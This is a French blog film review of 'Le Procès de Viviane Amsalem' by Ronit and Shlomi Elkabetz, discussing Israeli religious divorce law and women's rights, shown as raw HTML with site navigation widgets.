<p style="text-align: justify;"><em> » Aujourd&rsquo;hui en Isarël, toute communauté confondue, que les époux soient religieux ou complètement laïcs, le mariage est régi par le droit religieux. Quand une femme dit « oui » sous le Dais nuptial, elle est considérée aussitôt comme potentiellement « privé du gett de divorce » puisque seul  l&rsquo;époux peut en décider. La loi donne ce pouvoir exorbitant au mari.</em></p>
<p style="text-align: justify;"><em>Les rabbins prétendent qu&rsquo;ils font tout pour aider les femmes, mais en réalité, dans le huis-clôt des tribunaux les choses sont bien différentes : il est de leur devoir sacré de tout faire pour préserver le foyer juif et ils sont réticents à faire passer le désir de rompre  d&rsquo;une femme au-dessus du devoir religieux. »</em></p>
<p style="text-align: right;"><strong>Ronit et Shlomi Elkabetz</strong></p>
<p style="text-align: justify;"><strong>Film de Shlomi et Ronit Elkabetz avec Ronit Elkabetz, Simon Abkarian, Menashe Noy&#8230; 2014-Israël-1h55</strong></p>
<p style="text-align: justify;"><a href="http://jmdinh.net/wp-content/uploads/2014/07/leprocesdevivianeamsalemaffiche.jpg"><img decoding="async" loading="lazy" class="alignright size-full wp-image-20523" alt="leprocesdevivianeamsalemaffiche" src="http://jmdinh.net/wp-content/uploads/2014/07/leprocesdevivianeamsalemaffiche.jpg" width="160" height="213" srcset="https://jmdinh.net/wp-content/uploads/2014/07/leprocesdevivianeamsalemaffiche.jpg 160w, https://jmdinh.net/wp-content/uploads/2014/07/leprocesdevivianeamsalemaffiche-37x50.jpg 37w" sizes="(max-width: 160px) 100vw, 160px" /></a>En Israël, il n&rsquo;y a ni mariage civil ni divorce civil. Seuls les rabbins peuvent prononcer un mariage et sa dissolution. Mais cette dissolution n&rsquo;est possible qu&rsquo;avec le plein consentement du mari, qui détient finalement plus de pouvoir que les juges. Viviane Amsalem demande le divorce depuis trois ans. Or son mari, Elisha, le lui refuse. Sa froide intransigeance, la détermination de Viviane à lutter pour sa liberté, et le rôle ambigu des juges dessinent les contours d’une procédure où le tragique le dispute à l&rsquo;absurde, où l&rsquo;on juge de tout, sauf de la requête initiale&#8230;</p>
<p style="text-align: justify;">Des témoins aux personnages principaux en passant par les jurés, ils arrivent tous à convaincre et garder l’attention du spectateur intacte. avec une mention spéciale à Ronit Elkabetz qui interprète Viviane de façon magistrale. C’est donc une critique bien construite et bien rythmée que proposent Shlomi et Ronit Elkabetz, une critique ouverte à la politique du divorce dans le mariage religieux israélien et les statuts de la femme qui en découlent.</p>
<p style="text-align: justify;">De cette situation insupportable, le duo de réalisateurs aurait pu décider de faire un drame triste et pesant à faire pleurer les pierres, ils ont pris au contraire le parti de la stylisation narrative – toute l&rsquo;action se déroule au tribunal, au fil des audiences successives, ça crée une distance, un recul particulièrement forts – et de l&rsquo;humour absurde, persuadés à juste titre que le rire est l&rsquo;arme la plus efficace contre le désespoir.</p>
<p style="text-align: justify;"><strong>Voir aussi :</strong> Rubrique <a href="http://jmdinh.net/sujet/cinema">Cinéma</a>, rubrique<a href="http://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international"> Israël</a>, rubrique <strong>Société</strong>, <a href="http://jmdinh.net/sujet/societe/religion">Religions</a>, <a href="http://jmdinh.net/sujet/societe/droit-des-femmes">Droit des femmes</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-france" rel="category tag">Actualité France</a>, <a href="https://jmdinh.net/sujet/cinema" rel="category tag">Cinéma</a>, <a href="https://jmdinh.net/sujet/societe/citoyennete" rel="category tag">citoyenneté</a>, <a href="https://jmdinh.net/sujet/societe/droit-des-femmes" rel="category tag">Droit des femmes</a>, <a href="https://jmdinh.net/sujet/international/moyen-orient/israel-moyen-orient-international" rel="category tag">Israël</a>, <a href="https://jmdinh.net/sujet/societe/religion" rel="category tag">Religion</a>, <a href="https://jmdinh.net/sujet/societe" rel="category tag">société</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/israel-cinema" rel="tag">Israël cinéma</a>, <a href="https://jmdinh.net/objet/israel-droit-des-femmes" rel="tag">Israël droit des femmes</a>, <a href="https://jmdinh.net/objet/israel-religion" rel="tag">Israël religion</a>, <a href="https://jmdinh.net/objet/shlomi-elkabetz" rel="tag">Shlomi Elkabetz</a>, <a href="https://jmdinh.net/objet/sloni-elkabetz" rel="tag">Sloni Elkabetz</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-20522 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="232">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature anglo-saxone&nbsp;&nbsp;(36)</option>
	<option class="level-2" value="929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature Arabe&nbsp;&nbsp;(23)</option>
	<option class="level-2" value="233">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature asiatique&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="531">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature espagnole&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="234">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature française&nbsp;&nbsp;(99)</option>
	<option class="level-2" value="2411">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;littérature germanique&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="235">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Italienne&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="3925">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature latino-américaine&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="231">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature russe&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="5391">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Littérature Scandinave&nbsp;&nbsp;(13)</option>
